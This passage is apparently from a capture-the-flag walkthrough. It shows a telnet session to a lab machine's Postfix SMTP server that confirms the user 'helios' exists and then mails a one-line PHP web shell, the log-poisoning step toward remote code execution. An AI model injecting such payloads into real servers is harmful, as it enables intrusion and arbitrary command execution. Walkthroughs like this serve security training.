 ❯ telnet 192.168.1.53 25
Trying 192.168.1.53...
Connected to 192.168.1.53.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
vrfy helios
252 2.0.0 helios
mail from: test
250 2.1.0 Ok
rcpt to: helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 690B74081F